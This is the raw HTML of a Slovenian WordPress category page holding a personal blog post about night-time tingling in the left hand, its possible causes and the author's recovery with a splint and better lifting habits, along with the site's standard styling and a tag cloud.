

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zavarovanje.si/category/mravljinci-v-levi-roki/
body_size: 11181
content:
<!DOCTYPE html>
<html dir="ltr" lang="sl-SI" prefix="og: https://ogp.me/ns#">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="alternate" type="application/rss+xml" title="Zavarovanje Slovenije RSS Feed" href="https://www.zavarovanje.si/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Zavarovanje Slovenije Atom Feed" href="https://www.zavarovanje.si/feed/atom/" />
	<link rel="pingback" href="https://www.zavarovanje.si/xmlrpc.php" />
	
	<title>Mravljinci v levi roki</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="noindex, max-image-preview:large" />
	<meta name="keywords" content="mravljinci,mravljinci v rokah,mravljinci v levi roki,mravljinčenje ponoči" />
	<link rel="canonical" href="https://www.zavarovanje.si/category/mravljinci-v-levi-roki/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.zavarovanje.si\/category\/mravljinci-v-levi-roki\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.zavarovanje.si#listItem","position":1,"name":"Home","item":"https:\/\/www.zavarovanje.si","nextItem":{"@type":"ListItem","@id":"https:\/\/www.zavarovanje.si\/category\/mravljinci-v-levi-roki\/#listItem","name":"Mravljinci v levi roki"}},{"@type":"ListItem","@id":"https:\/\/www.zavarovanje.si\/category\/mravljinci-v-levi-roki\/#listItem","position":2,"name":"Mravljinci v levi roki","previousItem":{"@type":"ListItem","@id":"https:\/\/www.zavarovanje.si#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.zavarovanje.si\/category\/mravljinci-v-levi-roki\/#collectionpage","url":"https:\/\/www.zavarovanje.si\/category\/mravljinci-v-levi-roki\/","name":"Mravljinci v levi roki","inLanguage":"sl-SI","isPartOf":{"@id":"https:\/\/www.zavarovanje.si\/#website"},"breadcrumb":{"@id":"https:\/\/www.zavarovanje.si\/category\/mravljinci-v-levi-roki\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.zavarovanje.si\/#organization","name":"Zavarovanje Slovenije","url":"https:\/\/www.zavarovanje.si\/"},{"@type":"WebSite","@id":"https:\/\/www.zavarovanje.si\/#website","url":"https:\/\/www.zavarovanje.si\/","name":"Zavarovanje Slovenije","inLanguage":"sl-SI","publisher":{"@id":"https:\/\/www.zavarovanje.si\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zavarovanje Slovenije &raquo; Vir" href="https://www.zavarovanje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zavarovanje Slovenije &raquo; Vir komentarjev" href="https://www.zavarovanje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zavarovanje Slovenije &raquo; Mravljinci v levi roki Vir kategorije" href="https://www.zavarovanje.si/category/mravljinci-v-levi-roki/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zavarovanje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fcs_style-css' href='https://www.zavarovanje.si/wp-content/themes/findcools/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://www.zavarovanje.si/wp-content/themes/findcools/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css' href='https://www.zavarovanje.si/wp-content/themes/findcools/css/jquery.bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.zavarovanje.si/wp-content/themes/findcools/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default_body_font-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default_heading_font-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zavarovanje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.zavarovanje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zavarovanje.si/wp-json/wp/v2/categories/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zavarovanje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <style type="text/css">
	
		#logo { padding-top:px; padding-bottom:px; }
		
		
						#nav-wrapper .menu li a:hover {  color:; }
		
		#nav-wrapper .menu .sub-menu, #nav-wrapper .menu .children { background: ; }
		#nav-wrapper ul.menu ul a, #nav-wrapper .menu ul ul a {  color:; }
		#nav-wrapper ul.menu ul a:hover, #nav-wrapper .menu ul ul a:hover { color: ; background:; }
		
		.slicknav_nav { background:; }
		.slicknav_nav a { color:; }
		.slicknav_menu .slicknav_icon-bar { background-color:; }
		
		#top-social a { color:; }
		#top-social a:hover { color:; }
		#top-search i { color:; }
		
		.widget-title { background: ; color: ;}
		.widget-title:after { border-top-color:; }
		.social-widget a { color:; }
		.social-widget a:hover { color:; }
		
		#footer { background:; }
		#footer-social a { color:; }
		#footer-social a:hover { color:; }
		#footer-social { border-color:; }
		.copyright { color:; }
		.copyright a { color:; }
		
		.post-header h2 a, .post-header h1 { color:; }
		.post-entry p { color:; }
		.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 { color:; }
		.more-link { color:; }
		a.more-link:hover { color:; }
		.more-line { color:; }
		.more-link:hover > .more-line { color:; }
		.post-share-box.share-buttons a { color:; }
		.post-share-box.share-buttons a:hover { color:; }
		
		.mc4wp-form { background:; }
		.mc4wp-form label { color:; }
		.mc4wp-form button, .mc4wp-form input[type=button], .mc4wp-form input[type=submit] { background:; color:; }
		.mc4wp-form button:hover, .mc4wp-form input[type=button]:hover, .mc4wp-form input[type=submit]:hover { background:; color:; }
		
		a, .post-header .cat a { color:; }
		.post-header .cat a { border-color:; }
		
				#header{
display: none;
}				
    </style>
    	
<link rel='stylesheet' id='remove-style-meta-css' href='https://www.zavarovanje.si/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
</head>

<body class="archive category category-mravljinci-v-levi-roki category-53 wp-theme-findcools">

	<header id="header" class="noslider">
		
		<div class="container">
			
			<div id="logo">
				
									
											<h2><a href="https://www.zavarovanje.si"><img src="https://www.zavarovanje.si/wp-content/themes/findcools/img/logo.png" alt="Zavarovanje Slovenije" /></a></h2>
										
												
			</div>
			
		</div>
		
	</header>

	<div id="top-bar">
		
		<div class="container">
			
			<div id="nav-wrapper">
				<div class="menu"></div>
			</div>
			
			<div class="menu-mobile"></div>
			
						
						
		</div>
		
	</div>	
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
				<div class="archive-box">
	
					<span>Browsing Category</span>
					<h1>Mravljinci v levi roki</h1>
					
				</div>
			
								
									
											
						<article id="post-41" class="post-41 post type-post status-publish format-standard hentry category-mravljinci-v-levi-roki tag-mravljincenje-ponoci tag-mravljinci tag-mravljinci-v-levi-roki tag-mravljinci-v-rokah">
					
	<div class="post-header">
		
				<span class="cat"><a href="https://www.zavarovanje.si/category/mravljinci-v-levi-roki/" rel="category tag">Mravljinci v levi roki</a></span>
				
					<h2><a href="https://www.zavarovanje.si/mravljinci-v-levi-roki-predvsem-ponoci/">Mravljinci v levi roki predvsem ponoči</a></h2>
		
		
	</div>
	
			
		
	<div class="post-entry">
		
				
							
				<p style="text-align: justify;"><span style="font-weight: 400;">Sam sem ignoriral, ko so se mi ponoči pojavili mravljinci v levi roki, enostavno sem prvo mislil, da sem se zaležal, potem pa da je ne vem kaj, nisem se obremenjeval, dokler mi prijatelj ni rekel, da mi lahko telo nekaj sporoča in da naj malo bolj opazujem, kaj se dogaja z mojo roko ponoči, ali so mravljinci v levi roki prisotni vsako noč ali samo občasno.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Začel sem opazovati svojo roko, kje točno se pojavijo <a href="https://www.kirurgijaroke.si/si/simptomi-in-znaki/mravljincenje/" target="_blank" rel="noopener noreferrer">mravljinci v levi roki</a> in potem sem si šel prebrat, kaj bi to pomenilo. Prebral sem, da se mravljinci v rokah lahko pojavijo zaradi:</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><span style="font-weight: 400;">Utrujenosti,</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">sindrom karpalnega kanala,</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">poškodbe hrbtenice, </span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">pomanjkanje vitaminov,</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">težave z pretokom krvi,</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">sladkorna bolezen,</span></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">Priznam, da sem od takrat naprej, ko sem vse to prebral bil kar prestrašen in tako sem moral razmisliti, kaj bi meni povzročalo to, da so mravljinci v levi roki, kajti vzrokov je bilo veliko in sam sem mogel preštudirati, kako živim in kaj delam, predvsem pa kje v prstih so bolečine in mravljinci.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Bil sem srečen, ker sem ugotovil, da bi lahko bila vzrok utrujenost, kajti sprejel sem novo delovno mesto, kjer sem dvigoval težka bremena in zapestje je vsakodnevno trpelo, to pa je povzročilo, da je pritiskalo na živce na rokah. Čeprav sem bil vesel, da ni kaj drugega, vseeno nisem vedel, kako bom sedaj jaz to rešil, ker sem novo službo šele sprejel. Moji mravljinci v levi roki se niso nehali, obiskal sme zdravnika, ki mi je priporočal, manj obremenitev na to roko in nošenje opornice. Tako so se mravljinci v levi roki nehali in vedel sem, da moram sedaj na zapestja paziti. Naučil sem se dvigovati bremena pravilno, tako da niso zapestja trpela in tako je bilo boljše. Vsako toliko se mravljinci v levi roki še pojavijo, a ni hudega, vem zakaj se gre, namažem, dam gor opornico in kmalu je boljše. </span></p>
<p style="text-align: justify;">
&hellip;</p>				
					
				
				
								
	</div>
	
		
		
		
</article>						
						
						
								
								
						
	<div class="pagination">

		<div class="older"></div>
		<div class="newer"></div>
		
	</div>
					
					
								
			</div>

<aside id="sidebar">
	
	<div id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Oznake</h4><div class="tagcloud"><a href="https://www.zavarovanje.si/tag/dihanje/" class="tag-cloud-link tag-link-427 tag-link-position-1" style="font-size: 8pt;" aria-label="dihanje (1 predmet)">dihanje</a>
<a href="https://www.zavarovanje.si/tag/dopust/" class="tag-cloud-link tag-link-5 tag-link-position-2" style="font-size: 22pt;" aria-label="dopust (3 predmeti)">dopust</a>
<a href="https://www.zavarovanje.si/tag/gibanje/" class="tag-cloud-link tag-link-164 tag-link-position-3" style="font-size: 22pt;" aria-label="gibanje (3 predmeti)">gibanje</a>
<a href="https://www.zavarovanje.si/tag/hisa/" class="tag-cloud-link tag-link-275 tag-link-position-4" style="font-size: 22pt;" aria-label="hiša (3 predmeti)">hiša</a>
<a href="https://www.zavarovanje.si/tag/izbira-plise-zaves/" class="tag-cloud-link tag-link-416 tag-link-position-5" style="font-size: 8pt;" aria-label="izbira plise zaves (1 predmet)">izbira plise zaves</a>
<a href="https://www.zavarovanje.si/tag/izbira-zaves/" class="tag-cloud-link tag-link-417 tag-link-position-6" style="font-size: 8pt;" aria-label="izbira zaves (1 predmet)">izbira zaves</a>
<a href="https://www.zavarovanje.si/tag/izpostavljanje-mrazu/" class="tag-cloud-link tag-link-428 tag-link-position-7" style="font-size: 8pt;" aria-label="izpostavljanje mrazu (1 predmet)">izpostavljanje mrazu</a>
<a href="https://www.zavarovanje.si/tag/kakovost-storitev-v-sloveniji/" class="tag-cloud-link tag-link-421 tag-link-position-8" style="font-size: 8pt;" aria-label="kakovost storitev v Sloveniji (1 predmet)">kakovost storitev v Sloveniji</a>
<a href="https://www.zavarovanje.si/tag/kava/" class="tag-cloud-link tag-link-4 tag-link-position-9" style="font-size: 16.4pt;" aria-label="kava (2 predmeta)">kava</a>
<a href="https://www.zavarovanje.si/tag/kritina/" class="tag-cloud-link tag-link-177 tag-link-position-10" style="font-size: 16.4pt;" aria-label="kritina (2 predmeta)">kritina</a>
<a href="https://www.zavarovanje.si/tag/meditacija/" class="tag-cloud-link tag-link-81 tag-link-position-11" style="font-size: 16.4pt;" aria-label="meditacija (2 predmeta)">meditacija</a>
<a href="https://www.zavarovanje.si/tag/montaza-snegobrana/" class="tag-cloud-link tag-link-431 tag-link-position-12" style="font-size: 8pt;" aria-label="montaža snegobrana (1 predmet)">montaža snegobrana</a>
<a href="https://www.zavarovanje.si/tag/nakupovanje/" class="tag-cloud-link tag-link-422 tag-link-position-13" style="font-size: 8pt;" aria-label="nakupovanje (1 predmet)">nakupovanje</a>
<a href="https://www.zavarovanje.si/tag/obala/" class="tag-cloud-link tag-link-277 tag-link-position-14" style="font-size: 16.4pt;" aria-label="obala (2 predmeta)">obala</a>
<a href="https://www.zavarovanje.si/tag/odeje/" class="tag-cloud-link tag-link-223 tag-link-position-15" style="font-size: 16.4pt;" aria-label="odeje (2 predmeta)">odeje</a>
<a href="https://www.zavarovanje.si/tag/orodje/" class="tag-cloud-link tag-link-233 tag-link-position-16" style="font-size: 16.4pt;" aria-label="orodje (2 predmeta)">orodje</a>
<a href="https://www.zavarovanje.si/tag/otroci/" class="tag-cloud-link tag-link-110 tag-link-position-17" style="font-size: 16.4pt;" aria-label="otroci (2 predmeta)">otroci</a>
<a href="https://www.zavarovanje.si/tag/plise-zavese/" class="tag-cloud-link tag-link-418 tag-link-position-18" style="font-size: 8pt;" aria-label="plise zavese (1 predmet)">plise zavese</a>
<a href="https://www.zavarovanje.si/tag/pohodnistvo/" class="tag-cloud-link tag-link-436 tag-link-position-19" style="font-size: 8pt;" aria-label="Pohodništvo (1 predmet)">Pohodništvo</a>
<a href="https://www.zavarovanje.si/tag/prodaja/" class="tag-cloud-link tag-link-424 tag-link-position-20" style="font-size: 8pt;" aria-label="prodaja (1 predmet)">prodaja</a>
<a href="https://www.zavarovanje.si/tag/rojstni-dan/" class="tag-cloud-link tag-link-121 tag-link-position-21" style="font-size: 22pt;" aria-label="rojstni dan (3 predmeti)">rojstni dan</a>
<a href="https://www.zavarovanje.si/tag/rocna-svetilka-za-pohode/" class="tag-cloud-link tag-link-437 tag-link-position-22" style="font-size: 8pt;" aria-label="Ročna svetilka za pohode (1 predmet)">Ročna svetilka za pohode</a>
<a href="https://www.zavarovanje.si/tag/rocne-svetilke/" class="tag-cloud-link tag-link-438 tag-link-position-23" style="font-size: 8pt;" aria-label="Ročne svetilke (1 predmet)">Ročne svetilke</a>
<a href="https://www.zavarovanje.si/tag/roze/" class="tag-cloud-link tag-link-182 tag-link-position-24" style="font-size: 22pt;" aria-label="rože (3 predmeti)">rože</a>
<a href="https://www.zavarovanje.si/tag/samozavest/" class="tag-cloud-link tag-link-40 tag-link-position-25" style="font-size: 16.4pt;" aria-label="samozavest (2 predmeta)">samozavest</a>
<a href="https://www.zavarovanje.si/tag/sencila/" class="tag-cloud-link tag-link-171 tag-link-position-26" style="font-size: 16.4pt;" aria-label="senčila (2 predmeta)">senčila</a>
<a href="https://www.zavarovanje.si/tag/skriti-kupec/" class="tag-cloud-link tag-link-425 tag-link-position-27" style="font-size: 8pt;" aria-label="skriti kupec (1 predmet)">skriti kupec</a>
<a href="https://www.zavarovanje.si/tag/sneg/" class="tag-cloud-link tag-link-432 tag-link-position-28" style="font-size: 8pt;" aria-label="sneg (1 predmet)">sneg</a>
<a href="https://www.zavarovanje.si/tag/snegobran/" class="tag-cloud-link tag-link-433 tag-link-position-29" style="font-size: 8pt;" aria-label="snegobran (1 predmet)">snegobran</a>
<a href="https://www.zavarovanje.si/tag/spanje/" class="tag-cloud-link tag-link-29 tag-link-position-30" style="font-size: 16.4pt;" aria-label="spanje (2 predmeta)">spanje</a>
<a href="https://www.zavarovanje.si/tag/sproscanje/" class="tag-cloud-link tag-link-79 tag-link-position-31" style="font-size: 16.4pt;" aria-label="sproščanje (2 predmeta)">sproščanje</a>
<a href="https://www.zavarovanje.si/tag/streha/" class="tag-cloud-link tag-link-176 tag-link-position-32" style="font-size: 16.4pt;" aria-label="streha (2 predmeta)">streha</a>
<a href="https://www.zavarovanje.si/tag/stres/" class="tag-cloud-link tag-link-16 tag-link-position-33" style="font-size: 16.4pt;" aria-label="stres (2 predmeta)">stres</a>
<a href="https://www.zavarovanje.si/tag/svetilka-v-kleti/" class="tag-cloud-link tag-link-439 tag-link-position-34" style="font-size: 8pt;" aria-label="Svetilka v kleti (1 predmet)">Svetilka v kleti</a>
<a href="https://www.zavarovanje.si/tag/tek-na-smuceh/" class="tag-cloud-link tag-link-35 tag-link-position-35" style="font-size: 16.4pt;" aria-label="tek na smučeh (2 predmeta)">tek na smučeh</a>
<a href="https://www.zavarovanje.si/tag/telovadba/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 16.4pt;" aria-label="telovadba (2 predmeta)">telovadba</a>
